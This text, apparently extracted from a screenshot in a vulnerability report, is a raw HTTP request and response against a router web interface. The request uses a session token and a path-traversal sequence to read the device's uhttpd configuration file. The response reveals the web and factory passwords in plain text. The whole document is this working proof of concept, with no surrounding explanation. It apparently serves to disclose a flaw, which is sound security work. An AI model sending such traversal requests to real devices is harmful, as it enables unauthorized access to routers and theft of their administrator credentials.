 1 GET
/stok=V7v%5D%5E3%7BsIR%2Cg.jy*%2CXaSvL9vTr4%7BUPT%24/pc/../..//tmp/etc/config/uhttpd
.json HTTP/1.1
2 Host: 192.168.1.2
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:77.0) Gecko/20100101
Firefox/77.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.1.2/
9
0
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript;charset=UTF-8
3 Content-Length: 155
4 Connection: close
5 Cache-control: no-cache
6
7 {"uhttpd":{"main":{"listen_http_lan":"aaaa",
"listen_http_wan":"8888"}},"webPwd":{"webPwd":{"password"
:"0KcgeX929TefbwK","fac_password":"WaQ7xbhc9TefbwK"}}}